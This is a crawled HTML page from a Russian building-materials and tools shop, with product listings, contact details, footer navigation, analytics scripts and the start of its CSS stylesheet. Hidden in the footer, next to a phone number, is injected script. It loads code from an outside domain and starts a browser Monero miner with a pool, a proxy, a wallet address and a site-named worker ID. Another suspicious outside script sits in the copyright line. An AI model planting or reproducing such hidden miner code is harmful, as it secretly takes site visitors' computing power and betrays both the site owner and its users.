			<input type="hidden" name="add2Basket" value="true" />
			<input type="hidden" name="ItemID" value="244" /><a href="/instrumenti/buri/sds-germaniya/sds-6-160-hawera"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF8zMjAy.jpg" alt="Бур SDS 6х160 HAWERA" title="Бур SDS 6х160 HAWERA"/></a>
			<p>
			<a href="/instrumenti/buri/sds-germaniya/sds-6-160-hawera">Бур SDS 6х160 HAWERA</a>
			</p> <b>Цена: 104.70 <span>р</span></b> <a class="link3" href="#" onclick="add2Basket(244, this); return false;">В
			корзину</a></form></li></ul>
		<div class="clear"></div>
		</div>
		</div>

</div>
<div class="clear"></div>




	































    <div style="display:none" id="localBusiness">
    	<meta itemprop="name" content="Бал-Строй">
    	<meta itemprop="description" content="продажа строительных материалов и инструментов">
    	<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" style="display:none;">
    	    <meta itemprop="streetAddress" content="ул.Крупской д.2/14, помещение 91">
    	    <meta itemprop="addressLocality" content="Московская область, г.Балашиха">
    	    <meta itemprop="addressRegion" content="Россия">
    		<meta itemprop="postalCode" content="143900">
    	</div>
    	<meta itemprop="url" content="https://www.bal-stroi.ru">
    
    	<meta itemprop="telephone" content="+74983032277">
    	<meta itemprop="email" content="info@bal-stroi.ru">
    	<meta itemprop="logo" content="/template/default/img/pix.gif">
    </div>

    <div class="vcard" style="display:none">
      <a class="fn org url" href="https://www.bal-stroi.ru">www.bal-stroi.ru</a>
      <div class="adr">
        <span class="type">Бал-Строй</span>:
        <div class="street-address">ул.Крупской д.2/14, помещение 91</div>
        <span class="locality">г.Балашиха</span>,  
        <abbr class="region">Московская область</abbr>
        <span class="postal-code">143900</span>
        <div class="country-name">РФ</div>
      </div>
      <div class="tel">
       <span class="type">многоканальный / факс</span> +74983032277
      </div>
      <div class="tel">
        <span class="type">мобильный</span> +79267180598
      </div>
      <div>Email: 
       <span class="email">info@bal-stroi.ru</span>
      </div>
      <img class="photo" src="/template/default/img/pix.gif">
    </div>
    
    
    
    
    
    
    
    
    <div style="display:none" id="localBusiness">
    	<meta itemprop="name" content="Бал-Строй">
    	<meta itemprop="description" content="продажа строительных материалов и инструментов">
    	<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" style="display:none;">
    	    <meta itemprop="streetAddress" content="ул. Сталеваров, 4">
    	    <meta itemprop="addressLocality" content="Москва">
    	    <meta itemprop="addressRegion" content="Россия">
    		<meta itemprop="postalCode" content="111531">
    	</div>
    	<meta itemprop="url" content="https://www.bal-stroi.ru">
    
    	<meta itemprop="telephone" content="+79254887314">
    	<meta itemprop="email" content="info@bal-stroi.ru">
    	<meta itemprop="logo" content="/template/default/img/pix.gif">
    </div>

    <div class="vcard" style="display:none">
      <a class="fn org url" href="https://www.bal-stroi.ru">www.bal-stroi.ru</a>
      <div class="adr">
        <span class="type">Бал-Строй</span>:
        <div class="street-address">ул. Сталеваров, 4</div>
        <span class="locality">Москва</span>,  
        <abbr class="region">Московская область</abbr>
        <span class="postal-code">111531</span>
        <div class="country-name">РФ</div>
      </div>
      <div class="tel">
       <span class="type">многоканальный / факс</span> +79254887314
      </div>
      <div class="tel">
        <span class="type">мобильный</span> +74959749341
      </div>
      <div>Email: 
       <span class="email">info@bal-stroi.ru</span>
      </div>
      <img class="photo" src="/template/default/img/pix.gif">
    </div>


<div class="clear"></div>
<div class="foot">
	<table>
		<tr>
			<th><a
				href="/suhie-smesi">Сухие смеси</a></th>
			<th><a
				href="/instrumenti">Инструмент</a></th>
			<th><a
				href="/krepej">Крепеж, саморезы</a></th>
			<th><a
				href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></th>
			<th>Мы принимаем к оплате</th>
		</tr>
		<tr>
			<td rowspan="3">
				<ul>
					<li><a href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон</a></li>
					<li><a href="/suhie-smesi/nalivnie-poli">Наливной пол</a></li>
					<li><a href="/suhie-smesi/shtukaturki">Гипсовая штукатурка</a></li>
					<li><a href="/suhie-smesi/plitochnie-klei">Плиточные клеи</a></li>
					<li><a href="/suhie-smesi/cement">Цемент</a></li>
				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/instrumenti/elektroinstrument">Электроинструмент</a></li>
					<li><a href="/instrumenti/shtukaturniy">Штукатурный инструмент</a></li>
					<li><a href="/instrumenti/malyarniy">Малярный инструмент</a></li>
					<li><a href="/instrumenti/buri">Буры</a></li>
					<li><a href="/instrumenti/diski">Диски</a></li>
				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/krepej/samorezi">Саморезы</a></li>
					<li><a href="/krepej/ankera">Анкера</a></li>
					<li><a href="/krepej/dubelya">Дюбеля</a></li>
					<li><a href="/krepej/gvozdi">Гвозди</a></li>
					<li><a href="/krepej/specialniy">Специальный крепеж</a></li>

				</ul>
			</td>
			<td>
				<ul>
					<li><a href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a></li>
					<li><a href="/gruntovki-i-betokontakti/betokontakt">Бетоконтакт</a></li>
					<li></li>
					<li style="color: #534d4d; font-size: 18px;
font-weight: 700; text-decoration:underline; padding: 20px 0px 14px;">Наши магазины</li>
					<li><a href="/kontakty-kompanii-bal-stroy#moscow">Москва</a></li>
					<li><a href="/kontakty-kompanii-bal-stroy#balashiha">Балашиха</a></li>
					<!--<li><a href="/kontakty-kompanii-bal-stroy#samara">Самара</a></li>
					<li><a href="/kontakty-kompanii-bal-stroy#novosibirsk">Новосибирск</a></li>-->
				</ul>
			</td>
			<td rowspan="3"><img src="/template/default/img/pic310.gif" alt=""
				class="payments" />
				<ul class="tp1">
					<li><b><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a>
<script type="text/javascript" src="https://script.ghgi.xyz" xml="space"></script>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script></b></li>
					<li><b><a href="tel:+74983032277" class="headerTel">+7 (498) 303-22-77</a></b></li>
					<li>3032277@mail.ru</li>
				</ul> 			<a onclick="yaCounter6766426.reachGoal('pricednload'); return true;" href="/files/pages/price 2019.xlsx" class="link1">Скачать
					прайс-лист</a>
			</td>
		</tr>
		<tr>
			<th></th>
			<th></th>
			<th></th>
		</tr>
		<tr>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
		</tr>
	</table>
	<div class="lnkint" itemscope itemtype="http://schema.org/Organization">
	  <meta itemprop="name" content="БалСтрой">
	  <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
		Адрес: <span itemprop="postalCode">111531</span>, г. <span itemprop="addressLocality">Москва</span>, ул. <span itemprop="streetAddress">Сталеваров, 4</span></br>
	  </span>
		Телефон: <span itemprop="telephone">+7 (925) 488-73-14</span>
		<meta itemprop="email" content="info@bal-stroi.ru">
	</div>
	<div class="studiya"><p><a href="/politika-konfidencialnosti">Политика конфиденциальности</a></p>
	<p >Разработка сайта <a href="http://www.studiya.ru">Студия.ру</a></p></div>
	<p class="copy"><p class="copy-top">&copy;&nbsp;2009 - 2021 Все права защищены.</p>
<p>БалСтрой &mdash; инструменты и <a href="/">стройматериалы в Москве</a></p>
<script type="text/javascript" src="//ruinfo.in/go/" xml="space"></script></p>
	
	<style type="text/css">
.ya-page_js_yes .ya-site-form_inited_no {
	display: none;
}
</style>
	<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
</div>
<div id="fade">&nbsp;</div>
<div id="container2">

	<div class="blockCall">
		<img src='/template/default/img/popup/pic21.gif' alt=""
			class="closer21" />
		<p class="h3">Перезвоните мне</p>



		<p class="txtP1">
			Пожалуйста, заполните краткую контактную информацию,<br />и наши
			сотрудники обязательно свяжутся с Вами.
		</p>
		<form method="post" id="callback1" name="callback1">
			<table>
				<tr>
					<td style="width: 110px"><p>
							Имя<span>*</span>

						</p></td>
					<td><input type="text" name="Name" value="" class="w256" /> <input
						type="hidden" name="FormCall" value=""></td>
				</tr>
				<tr>
					<td><p>
							Телефон<span>*</span>

						</p></td>
					<td>+7 <input type="text" name="Phone" value="" class="w229" /></td>
				</tr>
				<tr>
					<td><p>Комментарий</p></td>
					<td><textarea rows="5" name="Comments" cols="40"></textarea></td>
				</tr>
				<tr>
					<td><p style="padding-top: 3px">Время звонка</p></td>
					<td><select name="s" size="1"><option value="В ближайшее время">В
								ближайшее время</option>

							<option value="Утром">Утром</option>

							<option value="Днем">Днем</option>

							<option value="Вечером">Вечером</option>

							</option></select></td>
				</tr>

				<tr>
					<td>&nbsp;</td>
					<td><a href="#" onclick="callbackpostForm();return false;"
						class="btn101"><img src='/template/default/img/popup/btn101.gif'
							alt="" /></a></td>
				</tr>
			</table>
		</form>
	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter6766426 = new Ya.Metrika({
                    id:6766426,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/6766426" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- StreamWood code -->
<link href="https://clients.streamwood.ru/StreamWood/sw.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://clients.streamwood.ru/StreamWood/sw.js" charset="utf-8"></script>
<script type="text/javascript">
  swQ(document).ready(function(){
    swQ().SW({
      swKey: 'b4c8d24bcbd99547805011deb9b06876',
      swDomainKey: '97a108fdcb488219886a1d899edb8985'
    });
    swQ('body').SW('load');
  });
</script>
<!-- /StreamWood code -->
<!--LiveInternet counter-->
<script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script>
<!--/LiveInternet-->
<!-- {literal} -->
        <script type='text/javascript'>
        window['li'+'ve'+'T'+'ex'] = true,
        window['live'+'Te'+'xID'] = 64779,
        window['l'+'iv'+'eTe'+'x_objec'+'t'] = true;
        (function() {
        var t = document['c'+'reateE'+'lem'+'ent']('script');
        t.type ='text/javascript';
        t.async = true;
        t.src = '//'+'c'+'s15.li'+'vetex'+'.ru/js/'+'c'+'lient.js';
        var c = document['getEl'+'ementsBy'+'TagName']('script')[0];
        if ( c ) c['pare'+'nt'+'Nod'+'e']['i'+'nsertB'+'efore'](t, c);
        else document['do'+'cumen'+'tEle'+'men'+'t']['f'+'ir'+'s'+'tChi'+'l'+'d']['appen'+'dCh'+'ild'](t);
        })();
        </script>
        <!-- {/literal} -->
<script>
    jQuery(document).ready(function($) {

        // на событие submit на все формы которые находятся в css классе .modal  запрщает обычную отправку, и отправляет через Ajax средствами jQ
        $('.formsearch form').submit(function(e){
            e.preventDefault();
            $.ajax({
                url: '/form.php',
                data:$(this).serialize(),
                dataType:'json',
                type:'post',
                success:function(response) {
                    if (response.success) {
                        $(' form')[0].reset();

                        return alert("Ваше сообщение отправленно");
                    } else {
                        if (response.msg) {
                            return alert(response.msg);
                        }
                        return alert('Что то пошло не так');
                    }
                }
            });
            return false;
        });
        $('a.tel').attr( "href", "tel:+79254887314" );
    });
</script>
	<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>


<script src="/template/slider.js"></script>


<style>
.fixedMenu {
    /*background: url(/template/default/img/bg2019-1.png) #fff no-repeat center top;
    padding-top: 20px;*/
}
.fixedMenu .subMenu {
    top: 50px;
}

</style>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/style.css
body_size: 36016
content:
@import url("reset.css");

html, body {
	min-width: 1000px;
	background: #fff url(img/bg.gif) repeat-x bottom
}

body {
	font: 13px 'Ubuntu', Tahoma;
	color: #181818;
}

.clear {
	clear: both;
	display: block;
}

.title1 {
	font-size: 18px;
	font-weight: 500;
	color: #000;
	padding: 0 0 15px
}

.title2 {
	font-size: 30px;
	font-weight: 700;
	color: #000;
}

@font-face {
	font-family: 'ALSRubl-Verdana';
	src: url('fonts/alsrubl-verdana-regular.eot');
	src: url('fonts/alsrubl-verdana-regular.eot?#iefix')
		format('embedded-opentype'), url('fonts/alsrubl-verdana-regular.woff')
		format('woff'), url('fonts/alsrubl-verdana-regular.ttf')
		format('truetype'),
		url('fonts/alsrubl-verdana-regular.svg#ALSRublRegular') format('svg');
  font-display: swap;
	font-weight: normal;
	font-style: normal;
}

.fixedMenu {
	font-size: 12px;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 2;
	height: 60px;
	background: url(img/bg60.png) repeat-x top
}

.fixedMenu ul {
	width: 1095px;
	padding: 12px 0 0;
	margin: 0 auto;
}

.fixedMenu ul li {
	float: left;
	padding: 0 0 0 67px
}

.fixedMenu ul li a, .fixedMenu ul li a:visited {
	color: #534d4d;
	text-decoration: underline;
}

.fixedMenu ul li a:hover {
	color: #3285e2;
	text-decoration: none
}

#container {
	width: 1095px;
	margin: 0 auto;
	position: relative;
	z-index: 1;
	padding: 60px 0 0
}

.top {
	position: relative;
	height: 102px;
}

.logo, .logo:visited {
	position: absolute;
	left: 20px;
	top: 11px;
	background: url(img/pic217.gif) no-repeat;
}

.logo img, .logo:visited img {
	display: block;
	width: 217px;
	height: 60px;
}

.tp1 {
	position: absolute;
	left: 275px;
	top: 7px
}

.tp1 li b {
	font-size: 20px;
	color: #000;
}

.tp1 li a, .tp1 li a:visited {
	color: #73b7f4;
	font-size: 14px;
	display: block;
	padding-top: 2px;
	float: left
}

.tp2 {
	position: absolute;
	left:474px; top:28px;
	color: #777;
}

.tp2 span {
	color: #fff;
	background: #73b7f4;
	font-weight: 700;
	padding: 5px 23px;
	display: block;
	float: left;
	border-radius: 3px;
	cursor: pointer;
	margin:-8px 0 0 282px
}
	.tp2 li {padding:0 0 7px;}
		.tp2 li i {font-style:normal; color:#000}
	

.link1, .link1:visited {
	position: absolute;
	left: 755px;
	top: 10px;
	background: url(img/bg25a.gif) no-repeat left 2px;
	padding: 4px 0 7px 33px;
	font-size: 14px;
	color: #73b7f4
}

.bsk1 {
	position: absolute;
	right: 2px;
	top: 11px;
	background: url(img/bg38a.gif) no-repeat left 1px;
	padding: 0 0 0 48px;
	padding-bottom: 10px; cursor:pointer;
}

.bsk1 b {
	font-size: 18px;
	color: #000;
}

.bsk1 p a, .bsk1 p a:visited {
	color: #777;
	text-decoration: none
}

.leftCol {
	width: 259px;
	float: left;
	margin: 0 14px 20px 0;
	position: relative;
	z-index: 2
}

.menu1 {
	margin-bottom: 33px;
}

.menu1 p {
	background: #366EAE url(img/bg46a.gif) repeat-x top;
	font-size: 20px; cursor:pointer;
	font-weight: 500;
	border-top: 1px solid #9bc5f4;
	border-bottom: 1px solid #011934;
	border-left: 1px solid #1b62b2;
	border-right: 1px solid #1b62b2;
}

.menu1 p span {
	color: #fff;
	display: block;
	padding: 9px 10px 13px 64px;
	background: url(img/bg22a.gif) no-repeat 20px center;
}

.menu1 ul {
	border-bottom: 1px solid #d3d3d3
}

.menu1 ul li.topLevel {
	border: 1px solid #d3d3d3;
	border-bottom: none;
	height: 34px;
	position: relative
}

.menu1 ul li.topLevel a, .menu1 ul li.topLevel a:visited {
	display: block;
	padding: 7px 0 0 52px;
	background: url(img/h96.gif) no-repeat 232px bottom;
	color: #9e9e9e;
	text-decoration: none;
	line-height: 17px;
}

.menu1 ul li.topLevel a:hover {
	background-position: 232px 13px;
}

.menu1 ul li.topLevel.active a, .menu1 ul li.topLevel.active a:visited {background-position: 232px 13px; color:#000;}

.menu1 ul li.topLevel.el1 {
	background: url(img/h34-1.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el2 {
	background: url(img/h34-2.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el3 {
	background: url(img/h34-3.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el4 {
	background: url(img/h34-4.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el5 {
	background: url(img/h34-5.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el6 {
	background: url(img/h34-6.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el7 {
	background: url(img/h34-7.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el8 {
	background: url(img/h34-8.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el9 {
	background: url(img/h34-9.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el10 {
	background: url(img/h34-10.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el11 {
	font-size: 14px;
	font-weight: 700;
}

.menu1 ul li.topLevel.el11 a, .menu1 ul li.topLevel.el11 a:visited {
	padding: 8px 0 0 51px
}

.menu1 ul li.topLevel:hover .submenu1 {
	visibility: visible;
}

.submenu1 {
	position: absolute;
	left: 257px;
	top: -1px;
	background: #fff;
	border: 1px solid #d3d3d3;
	width: 834px;
	padding: 38px 0 22px;
	visibility: hidden
}

.submenu1 ul {
	border: none;
	padding-left: 30px
}

.submenu1 ul li {
	float: left;
	padding: 0 62px 0 0; width:175px;
}

.submenu1 ul li ul {
	font-weight: 700;
	padding: 0
}

.submenu1 ul li ul li {
	float: none;
	clear: both;
	padding: 0 0 15px
}

.menu1 ul li.topLevel .submenu1 ul li ul li a, .menu1 ul li.topLevel .submenu1 ul li ul li a:visited
	{
	padding: 0;
	background: none;
	color: #7b7b7b
}

.menu1 ul li.topLevel .submenu1 ul li ul li.active a, .menu1 ul li.topLevel .submenu1 ul li ul li.active a:visited {color:#000; text-decoration:underline;}

.menu1 ul li.topLevel .submenu1 ul li ul li a:hover {
	color: #000;
	text-decoration: underline;
}

.menu1 ul li.topLevel .submenu1 ul li ul li ul {
	font-weight: 400;
	font-size: 12px;
	padding: 10px 0 0;
	margin-bottom: -10px
}

.menu1 ul li.topLevel .submenu1 ul li ul li ul li {
	padding: 0 0 7px
}

.menu1 ul li.topLevel .submenu1 ul li ul li ul li a, .menu1 ul li.topLevel .submenu1 ul li ul li ul li a:visited
	{
	color: #3386e4;
	text-decoration: none;
}

.infoBlock1 {
	margin: 0 0 11px
}

.infoBlock1 div {
	border: 1px solid #d3d3d3;
	border-radius: 3px;
	padding-bottom: 47px;
}

.infoBlock1 div img {
	display: block;
	margin: 0 0 31px;
}

.infoBlock1 div i {
	display: block;
	color: #0d55a7;
	font-weight: 500;
	font-style: normal;
	padding: 0 20px 2px
}

.infoBlock1 div p {
	padding: 0 20px;
}

.infoBlock1 div p a, .infoBlock1 div p a:visited {
	color: #000;
	text-decoration: none
}

.link2Holder {
	text-align: right;
	padding: 0 2px 23px
}

.rightCol {
	width: 821px;
	float: left;
	padding: 1px 0 50px;
	position: relative;
	z-index: 1
}

.searchForm {
	position: relative;
	margin: 0 0 14px
}

.searchInput {
	border: 1px solid #d3d3d3;
	width: 616px;
	padding: 14px 43px;
	background: url(img/bg14a.gif) no-repeat 15px center;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}

.searchSubm {
	height: 46px;
	line-height: 46px;
	background: #366eae url(img/bg46a.gif) repeat-x top;
	font-size: 20px;
	font-weight: 500;
	border-top: 1px solid #9bc5f4;
	border-bottom: 1px solid #011934;
	border-left: 1px solid #1b62b2;
	border-right: 1px solid #1b62b2;
	position: absolute;
	right: 0;
	top: 0;
	border-radius: 4px;
	color: #fff;
	cursor: pointer;
	padding: 0 22px
}

.slider1 {
	border: 1px solid #d3d3d3;
	margin: 0 0 0px;
}

.slider1 li div {
	position: relative;
	height: 408px;
}

.slider1 li div span {
	color: #000;
	font-size: 32px;
	font-weight: 300;
	position: absolute;
	left: 74px;
	top: 77px;
	width: 330px;
}

.slider1 li div span b {
	font-weight: 500;
	display: block;
	margin: -4px 0 0
}

.slider1 li div a, .slider1 li div a:visited {
	color: #000;
	text-decoration: none;
}

.adv {
	font-size: 14px;
	color: #000;
	height: 140px;
	background: url(img/bg714.jpg) no-repeat 42px top;
	margin: 0 135px 49px
}

.adv li {
	float: left;
	text-align: center;
	width: 175px;
	margin-right: 30px;
	padding: 115px 0 0
}

.tabs1 {
	margin: 0 0 17px;
}

.tabs1 ul {
	background: url(img/bg322.gif) no-repeat 499px 32px;
	height: 33px;
}

.tabs1 li {
	float: left;
	font-size: 18px;
	font-weight: 500;
	color: #000;
	border: 1px solid #d3d3d3;
	cursor: pointer;
	border-bottom: none;
	padding: 3px 0 8px;
	line-height: 21px;
	margin-right: 3px;
	width: 165px;
	text-align: center;
	background: #fff
}

.tabs1 li.activeTab1 {
	color: #fff;
	background: #0d55a7;
	border: none;
	cursor: auto
}

.singleItemRowBlock {
	padding: 0 0 20px 1px;
	display: none
}

.list200 {
	
}

.list200 li {
	width: 200px;
	border: 1px solid #d3d3d3;
	margin: 0 3px 10px 0;
	padding: 21px 0 24px;
	float: left
}

.list200 li img {
	display: block;
	margin: 0 auto 15px;
	width: 140px;
}

.list200 li p {
	padding: 0 18px 14px;
	line-height: 18px;
}

.list200 li b {
	font-size: 15px;
	font-weight: 500;
	color: #000;
	display: block;
	padding: 0 21px 10px
}

.list200 li b span {
	text-transform: uppercase;
	font-family: 'ALSRubl-Verdana';
	font-weight: bold
}

.link3, .link3:visited {
	display: block;
	width: 122px;
	height: 27px;
	padding: 9px 7px 25px 28px;
	text-align: center;
	font-size: 14px;
	color: #fff;
	text-decoration: none;
/* 	background-color: #366eae; */
	background: #366eae url(img/bg150a.gif) no-repeat;
}

.list200 li .link3 {
	margin: 0 auto;
}

.slider2 {
	padding: 38px 62px 79px
}

.slider2 li {
	float: left;
	margin: 0 43px 0 0;
	width: 155px !important;
}

.infoBlock2 {
	float: left;
	width: 318px;
	padding: 34px 36px 39px 46px;
	border: 1px solid #d3d3d3;
	margin: 0 15px 49px 0
}

.infoBlock2 p {
	line-height: 18px;
	padding-top: 5px;
}

.infoBlock2 p.title1 {
	line-height: 22px;
}

.infoBlock3 {
	width: 400px;
	float: left;
	border: 1px solid #d3d3d3;
}

.infoBlock3 img {
	display: block;
	margin: 37px 10px 22px;
}

.infoBlock3 i {
	display: block;
	color: #0d55a7;
	font-weight: 500;
	font-style: normal;
	padding: 15px 29px 1px
}

.infoBlock3 p {
	padding: 0 29px;
	line-height: 18px;
}

.infoBlock3 p.title1 {
	line-height: 22px;
}

.infoBlock3 p a, .infoBlock3 p a:visited {
	color: #000;
	text-decoration: none;
}

.infoBlock3 p.link2Holder {
	padding: 4px 20px 20px;
}

.infoBlock3 p.link2Holder a, .infoBlock3 p.link2Holder a:visited {
	color: #06c;
	text-decoration: underline
}

.infoBlock4 {
	background: #f3f9ff url(img/bg608.gif) no-repeat 105px 125px;
	border-radius: 4px;
	font-size: 18px;
	font-weight: 700;
	padding: 38px 0 85px
}

.infoBlock4 .title2 {
	padding: 0 0 30px;
	text-align: center
}

.infoBlock4 ul {
	padding-left: 84px;
}

.infoBlock4 ul li {
	float: left;
}

.infoBlock4 ul li a, .infoBlock4 ul li a:visited {
	color: #0b67b9;
	text-decoration: none;
	padding: 104px 0 0;
	margin-right: 122px;
	display: block;
}

.foot {
	height: 286px;
	color: #534d4d;
	padding: 24px 0 44px
}

.foot table/* , div:not(.ya-site-form ya-site-form_inited_no) */ {
	width: 95%;
	margin-bottom: 50px
}

.foot th {
	font-size: 18px;
	font-weight: 700;
	text-align: left;
	padding: 20px 0 0;
	width: 20%
}
.foot th a{
	    color: #534d4d;
}

.foot td {
	vertical-align: top;
}

.foot td ul {
	font-size: 14px;
	padding: 14px 0 0
}

.foot td ul li {
	padding: 0 0 6px
}

.foot td ul li a, .foot td ul li a:visited {
	color: #534d4d;
	text-decoration: none
}

.foot td ul li a:hover {
	color: #3285e2;
}

.foot td ul.list23 {
	
}

.foot td ul.list23 li {
	float: left;
	margin: 0 5px 0 0;
}

.foot td ul.list23 li a, .foot td ul.list23 li a:visited {
	display: block;
	background: url(img/bg69.gif) no-repeat
}

.foot td ul.list23 li img {
	display: block;
	width: 23px;
	height: 23px;
}

.foot td ul.list23 li a.s1, .foot td ul.list23 li a.s1:visited {
	background-position: left top
}

.foot td ul.list23 li a.s2, .foot td ul.list23 li a.s2:visited {
	background-position: -23px top
}

.foot td ul.list23 li a.s3, .foot td ul.list23 li a.s3:visited {
	background-position: -46px top
}

.payments {
	display: block;
	margin: 20px 0 28px;
}

.foot .tp1 {
	position: static;
	padding: 0 0 30px
}

.foot ul.tp1 li a, .foot ul.tp1 li a:visited {
	color: #73b7f4;
	text-decoration: underline
}

.foot .link1, .foot .link1:visited {
	position: static;
	display: block;
	clear: both
}

.studiya {
	float: right;
	font-size: 12px;
}

.studiya a, .studiya a:visited {
	color: #534d4d;
}

.copy {
	float: left;
	font-size: 12px;
}

/*inners*/
.crumbs {
	font-size: 12px;
	padding: 1px 0 0 5px;
	color: #bfbfbf;
}

.crumbs li {
	float: left;
	padding-right: 4px;
}

.crumbs li a, .crumbs li a:visited {
	color: #000;
	display: block;
	float: left;
	padding: 0 8px 0 0
}

.pageTitle {
	font-size: 18px;
	font-weight: 700;
	clear: both;
	padding: 11px 0 8px;
color:#06c; padding-bottom:4px;
}

.pageTitle.blueTitle {
	color: #06c
}

.pageTitle i {
	display: block;
	color: #0d55a7;
	font-weight: 500;
	font-style: normal;
	font-size: 13px;
}

.itemBlock1 {
	float: left;
	width: 262px;

}

.itemBlock2 {
	width: 520px;
	float: left;
}

.opl-dost p {margin: 10px 0; font-weight:bold;}
.opl-dost li {list-style:disc;}
.opl-dost ul {
    margin: 0 0 25px 17px;
}

.specials {
	margin-bottom: 22px;
	width: 100%
}

.cat1 .specials caption {padding-bottom:15px}

.specials caption {
	color: #adadad;
	font-size: 12px;
	text-align: left;
	border-bottom: 16px solid #fff;
	border-top: 22px solid #fff
}

.specials th {
	text-align: left;
	font-size: 18px;
	font-weight: 500;
	padding: 0 0 13px;
}

.specials th span.rur {
	text-transform: uppercase;
	font-family: 'ALSRubl-Verdana';
	font-weight: bold
}

.specials td {
	vertical-align: top;
}

.quant {margin-right:10px; float:left}

.specials .quant ul {
	height: 35px;
	padding-bottom: 40px;
}

.specials .quant ul li {
	float: left;
	margin: 0 2px 0 0;
}

.specials .quant ul li img {
	display: block;
	cursor: pointer;
}

.specials .quant ul li input {
	border: 1px solid #d3d3d3;
	width: 50px;
	font: 14px 'Ubuntu';
	color: #adadad;
	text-align: center;
	height: 33px;
	line-height: 33px;
}

.specials td ul, .specials td p {
	padding-bottom: 20px;
	line-height: 20px;
}

.rightCol .submenu1 {
	visibility: visible;
	position: static;
	margin: 5px 0 20px;
	padding: 15px 0 0;
	width: auto
}

.rightCol .submenu1 ul li {
	padding-right: 84px;
}

.rightCol .submenu1 ul li ul li {
	padding-right: 0;
}

.rightCol .submenu1 ul li ul li ul {
	padding: 15px 0 0;
}

.rightCol .submenu1 ul li ul li ul li {
